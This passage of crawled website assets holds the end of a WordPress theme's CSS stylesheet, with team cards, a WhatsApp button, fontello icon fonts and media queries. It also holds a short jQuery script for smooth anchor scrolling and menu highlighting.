  height: auto;
}

.team-member__img .ico-view-more {
  position: absolute;
  bottom: 15px;
  right: 15px;
  z-index: 9999;
  display: block;
  width: 40px;
  height: 40px;
  transform: scale(0);
  transition: transform 0.2s ease-in-out;
  -webkit-transition: transform 0.2s ease-in-out;
  -moz-transition: transform 0.2s ease-in-out;
}

.team-member__img .ico-view-more i {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border: solid 2px #b17c57;
  position: relative;
}

.team-member__img .ico-view-more i:before, .team-member__img .ico-view-more i:after {
  position: absolute;
  content: '';
  background-color: #b17c57;
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.team-member__img .ico-view-more i:before {
  width: 20px;
  height: 3px;
}

.team-member__img .ico-view-more i:after {
  width: 3px;
  height: 20px;
}

.team-member h3 {
  border: 1px solid #784d27;
  margin: 0;
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 50px;
  color: #b17c57;
  text-align: center;
}

.team-member a {
  color: #b17c57;
  text-decoration: none;
}

.team-member:hover {
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.75);
  transform: translateY(-2px);
}

.team-member:hover .ico-view-more {
  transform: scale(1);
}

.btn-wrapper--member {
  padding: 40px 0;
}

.btn-wrapper--member a {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 26px;
  color: #b17c57;
  text-decoration: underline;
  padding-left: 20px;
  position: relative;
  text-transform: lowercase;
  font-style: italic;
}

.btn-wrapper--member a:before {
  content: url("images/left-arrow-light.png");
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  display: block;
}

.btn-wrapper--member a:hover {
  color: #b17c57;
}
.wats{  margin:35px auto; text-align:center; max-width:265px; display:none;}
.wats a{ 
background:#fff url(images/wats.png) no-repeat left center;
 padding:15px 15px 15px 40px;
 font-weight:600;
 color:#25d366;
 font-size:14px;
 display:block;
 border:1px solid #25d366;
 -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.18);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.18);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.18);
		-webkit-transition: 0.2s linear;
		-moz-transition: 0.2s linear;
		-ms-transition: 0.2s linear;
		-o-transition: 0.2s linear;
		transition: 0.2s linear;
}
.wats a:hover{
	background:#25d366 url(images/wats_hover.png) no-repeat left center;
	color:#fff !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.4);
-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.4);
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.4);
}
.redes a{  font-size:17px; color: #333;}
.redes a:hover{color:#cf8920;}
/*==================================================
FONTELO
====================================================*/
@font-face {
	font-family: 'fontello';
	src: url('font/fontello.eot?33935113');
	src: url('font/fontello.eot?33935113#iefix') format('embedded-opentype'),  url('font/fontello.woff2?33935113') format('woff2'),  url('font/fontello.woff?33935113') format('woff'),  url('font/fontello.ttf?33935113') format('truetype'),  url('font/fontello.svg?33935113#fontello') format('svg');
	font-weight: normal;
	font-style: normal;
}
 
[class^="icon-"]:before, [class*=" icon-"]:before {
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;
	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;
	/* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
	margin-left: .2em;
	/* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;/* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-phone:before {
	content: '\e800';
} /* '' */
.icon-home:before {
	content: '\e802';
} /* '' */
.icon-twitter:before {
	content: '\f099';
} /* '' */
.icon-gplus:before {
	content: '\f0d5';
} /* '' */
.icon-mail-alt:before {
	content: '\f0e0';
} /* '' */
.icon-linkedin:before {
	content: '\f0e1';
} /* '' */
.icon-angle-left:before {
	content: '\f104';
} /* '' */
.icon-instagram:before {
	content: '\f16d';
} /* '' */
.icon-facebook-official:before {
	content: '\f230';
} /* '' */
.icon-pinterest:before {
	content: '\f231';
} /* '' */
.icon-whatsapp:before {
	content: '\f232';
} /* '' */
@media only screen and (max-width: 800px) {
    #lista-areas .item{
        flex-basis:47%;
    }
}

@media only screen and (max-width: 690px) {
	.wats{ display:block;}
        #lista-areas .item{
        flex-basis:100%;
            display: block;
    }
}

@font-face {
    font-family: 'Montserrat';
	src: url('Montserrat-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/js/scripts.js?ver=CHILD_THEME_VERSION
body_size: 371
content:
jQuery(document).ready(function() {
  jQuery('a[href*="#"]')
  .not('[href="#"]')
  .not('[href="#0"]')
  .click(function(event) {
    if (
      location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
      &&
      location.hostname == this.hostname
    ) {
      var target = jQuery(this.hash);
      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');
      if (target.length) {
        event.preventDefault();
        jQuery('html, body').animate({
          scrollTop: target.offset().top
        }, 1000, function() {
          var $target = jQuery(target);
          // $target.focus();
          if ($target.is(":focus")) {
            return false;
          } else {
            $target.attr('tabindex','-1');
            // $target.focus();
          };
        });
      }
    }
  });
  jQuery("#areasMenu a").click(function(ev){
    jQuery("#areasMenu li").removeClass('active');
    jQuery(this).parent().addClass('active');
  });
});;
